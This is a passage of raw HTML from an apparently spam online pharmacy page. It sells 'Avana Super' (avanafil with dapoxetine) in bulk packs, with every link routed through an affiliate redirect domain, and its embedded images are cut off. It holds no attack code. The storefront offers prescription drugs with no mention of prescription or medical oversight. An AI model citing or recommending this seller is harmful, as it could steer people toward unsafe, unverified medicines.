href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">General Health<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Avana Super<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Favana.gif%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/gif;base64,R0lGODlhUABBAPf\/AJELAthgVddcUcgtI9RKP\/hZUOBrY+uCfNx7cuJbU\/+SjcgsH\/tcVP+alfJya\/K9uv+nov+KhfBRR883L\/RVS\/CSi64bCthBOf+rptdSSJcOAvPX1f+hnemsp\/piW+dJPZ0iFP3y8akYCMUqH+9aU7cgEZwRA\/2LhbwjF\/LBvv+Wkv+dmdxlW9M1J+J1bN9UTdFANr8lGticluNEOt1JQao0Ju1NQ8g5LvtqY6ESBbIcC6UVB\/9\/ed5ANvzr6vqincJCOOdVTul9dfyPiu5sZf77+9RsZfyTjs4xJOVhWsAlFv+Oif2blts8Mv9sZtU3Ltc5Le\/Ny\/zc2v9gWc8yJ8UqHNw+MP9oYsRORNo8LvKLhfHSz94\/Mv9lXbohFbMcEO65ttE0KP98dfmemf2Xk7wgF+JDN+uIguGNiM0uH+BCNrdUSYYGANY4Kf93cP9uaP+CfcswJbQXDv+BfLshEaQVBfd7dPzv7v+Hgv90bP95crYfD\/99duRFOsEoHPBhWf+Ff8x8c+tMQcYpGNc5MOZHPPnn5v92bvhcU4kHAa4ZC91FPf9nYM1cUvp3cP9xav+GgdEzJLwaEr0jEvWbleealL0kGOhMQ\/BUTf51btBTSaEnGeFCOf1xav9qZMgoH\/+FgPlwaf9jW8c1KfZoYepLP9BFO8MkG8IgF\/DGw+9PRulPR8FoYPaWkKQuIuBBOI4KAfynoe5PRNVXTKIUBbg1J\/SBe7FFOrgaErgnHv58df56c9hORcMoHv19eOrKx\/9zbLQeEfNfV\/3w77gZD\/[base64]\/qFgPrq6b0cFPJTS\/y0sKwZCv\/\/\/yH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wAsAAAAAFAAQQAACP8A\/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYl3NoBBY2QWAVOmoAVw0e6BvosoHRaJUg9LLjkwicksY8nPgFE4kRn4FiKlz4IhlgGJiUuSpH3cuK1bFyNGrxE4cd6AZm\/Yz5RFstWKeZQbqnWnej0dMWBAHKk3boxCBkMAmCJXK0rBAhMXUlSn4pGNc3bUhLTIAsMAiewGsgsEhPiIK\/HbS1zn8MZ7FifMhAkwMoM0RaAzASwEoEEzdWMwjSRbGD9cJgdymVOfvFF5AuPCIhoZMryYNUtAb96zNAmfBQ3zhXQvUqhm2K7169jlCNlGniBBkiTq1BExwJ0FiwACfPf\/[base64]\/6nUzSgwjxCFPE680IwEJHuDQyS6+QBLBnyo0ECgHsaSa6g+HJjqgADA0\/3rNDJesqJoR6\/[base64]\/JTs6ck8pByBAgynu67LEf\/ARAXYyJuEALnB8Ekc8DVxQErgAFEGpQNQwW0fSCt9sBg8wIHHwgyvoO7Dyj4cCxMy2\/\/igjo13xxHpSJn8QBKaASDwlNxzIZpITZQoPQbeejBwxyAzL0E1MaqO\/XDHKxAxhBZE5FEAjeb8m9lT7xwh0Ub5OKFUyEHPLAqknfqBDBMw5E53aU2jOzwoZNxhBa2OGBAAi\/wwssENjX+xBkWsXIOCmizTs3tuXfhxCOH6AG375pzvnIDDdu9QgMqHHFCMfCYngAvNBAwgq6Nh6HgRGDg4kVNexGZm5qBO2VMowueeAMwwje+3y1hc+Y7H\/tWNoT32cEB6mAe\/SaQPSSwAC4RKQIWgjG7p5hFZLMiIAUKMA1RXMEJCnSD+OL2u1E9EGqcw6EClmBBDCYhCOmgwQX\/RuCUBZTlG42RhhewZ8LKFG0GpcBdARgwhS688BF5YODlyDe3CNjwgWD0IiTwsQsM\/gGIi1iEPGrylAVAQ0oqGeH\/\/NBEovWgD1FkxhStIQorwnCBephh3HyXuS560Yt4AMUcfOGIUJDijKugwSua0AtLxMAPVaiCPSACBmmUAHt0DOATCciPaiiDin184RuwGD7x8YEHW4QDIQEBCFnygA+7yIQj\/yCOVRTiFdegAgos6Qc\/ION1DmnEF+YYyhMSIoWyOMYKGTCNKaTSE99jpQzFJ4ZXwvKbtxSDGzLRCRx4QBiY8OUrqEEIPwyzKTGohEO2IA0SXrKZTpzVB2wg\/[base64]\/4iYCHzKMEkkqEE16LgwE5JW8B6YIbuqlQC4A3vbVtK3vJaWBnufS8FmHEMVQjiAzPowWcH54dgKMIC\/LXAPBYCBDoMWAnXZWpNFrAtKFjhFTMoxAe8KwtVQDjC4hVvAYZMZCIHecPHkIB8P9AHNdgXv36wRDCi4Q8LWBkICxmFi5PhUaUuFXtVqEwbssAFNeT4A6XgsY9\/zIw2U+D\/zXCGc5s5nGRZ2ODDTeYCFFowOEt4QRoiEEGVLVCLhWgjrwOexFLvOscBIKEFNu6BmQ27Y+\/aoMcSyPQxNs3pTmdaAqqwsyCaUYg8E6IFSFhADLwQDH\/sINBV1sZCaoHoSSjaC3gFc+PaEGk1NFjHaBaEpS8tix6r4tihLrad71yKDzB5Bk7OAqoX4AdWA3oHdQi0CGStkBsYgw4upsNdgxGMEsyRcLy2QpnNMIM+9AHYaE6zsOdNb0GUotkfKPUMzMAFK+wZCQNw5x6kEY0d0IIWrxZBoRWCBWPsIa\/i3gO5yz072IYh3VaQtBka7O5CeNzZIA+5s0vtbjOooQdc\/8hCG8KQanegIBgEN3gOclCHbGNhIUawgMPvugdjfOHn5Qazoy8+ZnWX2dcbb7e7l870Puzb5Grodxb2TIU0VGHVJi74zGd+8DoYYSHtQLHDSevz\/dazpFWgcRhawOssWMHoR1eD3DdOd7nLHeVvn3oLWE5tFJTgC4rYwQ5mboLC5+Dgy1hIKkRggf4+VwfSUIQi6rlEd6QdCZFge9vd\/nYueP7zoO933qHQhhZEItVXp0PWZZ6Dwrue5htYCDhqIejGGwPykpf82VFg+QWkAfOa5zUUskD84huf+FAgfQtMj3qsx3zrhdeA9DVQeHI0JBCvHrQ0LKAIf\/hD90FXQv\/a05CGSGR++W1Iv\/rXr\/7lnz4NC7i635\/fehNM\/\/7Ul0FDolBzQQ\/aAv4QDQI4ecYgYErQe+Rnfua3fAzYgOaHBEgAf\/[base64]\/V2U7t2UEpgSUSIl2aGvi5nNZuIc66Id\/[base64]\/xOIpfyAon8RNRsAb4d3\/+uIoWuXX114c8CAugqJDXuJEAsAa\/sBxRwAqbsIMTyY\/gGH39mIGfmJAKmQiC6AqBYIgLAg4pNPAOrHAL9OAKm\/CTQBmUPwkCmwACRnmUzpCUSpmUm0AP5MAKMrAF1sIiVFmVVnmVWLkgAQEAOw==\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Avana Super <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Sunrise Remedies<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FAvanafil%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Avanafil<\/a><\/li><li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FDapoxetine%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Dapoxetine<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Avana Super 4 tabs \/ pack 100 \/ 60 mg 0<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pack<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>4 tabs \/ pack 100 \/ 60 mg 0 x 1 pack<\/td>\r\n<td align=\"left\">$54.59<\/td>\r\n<td align=\"left\"><b>$54.59<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4057%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn add_to_cart\" data-id=\"4057\" data-pid=\"517\" data-price=\"54.59\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>4 tabs \/ pack 100 \/ 60 mg 0 x 2 packs<\/td>\r\n<td align=\"left\">$94.37<\/td>\r\n<td align=\"left\"><b>$47.19<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4058%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn add_to_cart\" data-id=\"4058\" data-pid=\"517\" data-price=\"94.37\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>4 tabs \/ pack 100 \/ 60 mg 0 x 4 packs<\/td>\r\n<td align=\"left\">$173.93<\/td>\r\n<td align=\"left\"><b>$43.48<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4059%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn add_to_cart\" data-id=\"4059\" data-pid=\"517\" data-price=\"173.93\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>4 tabs \/ pack 100 \/ 60 mg 0 x 8 packs<\/td>\r\n<td align=\"left\">$333.04<\/td>\r\n<td align=\"left\"><b>$41.63<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4060%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn add_to_cart\" data-id=\"4060\" data-pid=\"517\" data-price=\"333.04\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>4 tabs \/ pack 100 \/ 60 mg 0 x 16 packs<\/td>\r\n<td align=\"left\">$651.26<\/td>\r\n<td align=\"left\"><b>$40.70<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4061%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"btn add_to_cart\" data-id=\"4061\" data-pid=\"517\" data-price=\"651.26\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per pack'!important; }\n}\n<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQO